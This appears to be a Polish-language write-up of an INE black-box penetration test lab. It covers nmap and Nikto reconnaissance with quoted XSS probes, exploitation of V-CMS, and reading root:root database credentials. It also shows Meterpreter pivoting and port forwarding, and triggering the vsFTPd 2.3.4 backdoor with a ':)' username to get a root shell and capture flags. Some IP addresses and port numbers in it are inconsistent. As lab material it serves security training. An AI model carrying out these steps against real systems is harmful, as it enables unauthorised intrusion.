Black-Box Penetration Test 1 - 16.06.2022 r.
Odkrycie działających urządzeń
root@INE:~# nmap -sn 192.222.122.2/24
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-16 16:46 IST
Nmap scan report for eu-central-4 (192.222.122.1)
Host is up (0.000058s latency).
MAC Address: 02:42:1B:4E:0E:03 (Unknown)
Nmap scan report for demo.ine.local (192.222.122.3)
Host is up (0.000014s latency).
MAC Address: 02:42:C0:DE:7A:03 (Unknown)
Nmap scan report for INE (192.222.122.2)
Host is up.
Nmap done: 256 IP addresses (3 hosts up) scanned in 2.02 seconds
192.222.122.1
192.222.122.2
192.222.122.3
192.222.122.1
root@INE:~# nmap -sC -sV 192.222.122.1
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-16 16:54 IST
Nmap scan report for eu-central-4 (192.222.122.1)
Host is up (0.0000060s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3d:7d:e8:5e:f7:e9:c6:0b:f9:6a:c3:e7:50:95:b8:89 (RSA)
| 256 c9:74:8e:16:fb:5b:1a:df:da:df:5d:85:98:78:fa:71 (ECDSA)
|_ 256 88:da:ea:6c:0b:3e:c1:de:96:d5:f1:c7:ea:a5:8b:44 (ED25519)
80/tcp filtered http
443/tcp filtered https
MAC Address: 02:42:1B:4E:0E:03 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.89 seconds
192.222.122.3 (demo.ine.local)
root@INE:~# nmap -sC -sV 192.222.122.3
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-16 16:54 IST
Nmap scan report for demo.ine.local (192.222.122.3)
Host is up (0.0000090s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.14.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: V-CMS-Powered by V-CMS
|_http-server-header: nginx/1.14.0
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 02:42:C0:DE:7A:03 (Unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.69 seconds
Nikto
root@INE:~# nikto --url demo.ine.local
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.222.122.3
+ Target Hostname: demo.ine.local
+ Target Port: 80
+ Start Time: 2022-06-16 16:55:20 (GMT5.5)
---------------------------------------------------------------------------
+ Server: nginx/1.14.0
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Cookie PHPSESSID created without the httponly flag
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /index.php?option=search&searchword=<script>alert(document.cookie);</script>: Mambo Site Server 4.0 build 10 is vulnerable to Cross Site Scripting (XSS). http://www.cert.org/advisories/CA-2000-02.html.
+ OSVDB-2820: /index.php?dir=<script>alert('Vulnerable')</script>: Auto Directory Index 1.2.3 and prior are vulnerable to XSS attacks.
+ OSVDB-50552: /index.php?file=Liens&op=\"><script>alert('Vulnerable');</script>: Nuked-klan 1.3b is vulnerable to Cross Site Scripting (XSS). http://www.cert.org/advisories/CA-2000-02.html.
+ /index.php?action=storenew&username=<script>alert('Vulnerable')</script>: SunShop is vulnerable to Cross Site Scripting (XSS) in the signup page. CA-200-02.
+ OSVDB-38019: /?mod=<script>alert(document.cookie)</script>&op=browse: Sage 1.0b3 is vulnerable to Cross Site Scripting (XSS). http://www.cert.org/advisories/CA-2000-02.html.
+ OSVDB-25497: /index.php?rep=<script>alert(document.cookie)</script>: GPhotos index.php rep Variable XSS.
+ OSVDB-12606: /index.php?err=3&email=\"><script>alert(document.cookie)</script>: MySQL Eventum is vulnerable to XSS in the email field.
+ OSVDB-2790: /index.php?vo=\"><script>alert(document.cookie);</script>: Ralusp Sympoll 1.5 is vulnerable to Cross Site Scripting (XSS). http://www.cert.org/advisories/CA-2000-02.html.
+ OSVDB-3092: /install/install.php: Install file found.
+ OSVDB-3092: /INSTALL.txt: Default file found.
+ 7863 requests: 0 error(s) and 14 item(s) reported on remote host
+ End Time: 2022-06-16 16:55:26 (GMT5.5) (6 seconds)
---------------------------------------------------------------------------

Z użyciem Google znalazłem, że V-CMS 1.0 ma poważną podatność i można dostać na maszynę od razu z możliwością wykonywania kodu.


W tym przypadku dostajemy rownież pełne prawa administratora. Ma pulpicie oprócz flagi.txt 4f96a3e848d233d5af337c440e50fe3d jest również plik startup.sh.

Widać credentiale do bazy danych root:root.
show databases;
use database vcms;
ERROR 1049 (42000) at line 2: Unknown database 'database'
Database
information_schema
mysql
performance_schema
sys
vcms
Tables_in_vcms
active_guests
active_users
banned_users
configuration
domain_sort
domains
img_revisions
page_sort
pages
permissions
revisions
users
Udaje się wyświetlić dane z bazy vcms i tabeli users. Ale nie ma tam nic interesującego.
Routing na 192.144.125.0
Ponieważ korzystam z Metasploit, zatem mogę użyć prostego sposobu na przekierowanie ruchu na dalszy hop w sieci.
#ip route add 192.144.125.0/24 via 192.49.29.1
meterpreter > run autoroute -s 192.144.125.0/24 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.144.125.0/255.255.255.0...
[+] Added route to 192.144.125.0/255.255.255.0 via 192.49.29.3
[*] Use the -p option to list all active routes

Portforwading Metasploit
Host 192.144.125.3 ma otwarty port 21. To jest obecnie najważniejszy target. Korzystam z platformy INE, niestety połączenie nie jest możliwe poprzez VPN. Normalnie przeprowadziłbym tunelowanie portu poprzez narzędzie Chisel.
meterpreter > portfwd add -l 21 -p 21 -r 192.241.92.3
Następnie sprawdzam lokalny port 1234.

Ta wersja jest podatna na wykonanie kodu. vsFTPd v2.3.4 Backdoor Command Execution (CVE-2011-2523)
https://metalkey.github.io/vsftpd-v234-backdoor-command-execution.html
https://www.youtube.com/watch?v=G7nIWUMvn0o&ab_channel=ExploitAcademy
Ponieważ exploit od Metasploita nie działał poprawnie, musiałem poradzić sobie samemu.

W polu użytkownika należy wpisać losowy tekst, ale na końcu umieścić :). W moim przypadku wpisałem 123456:). Hasło nie zna znaczenia. Zostanie uruchomione na porcie 6200 połączenie na poziomie roota.
W związku z czym przekierowuję jeszcze jeden port.
portfwd add -l 6200 -p 6200 -r 192.241.92.3

flag.txt
58c7c29a8ab5e7c4c06256b954947f9a
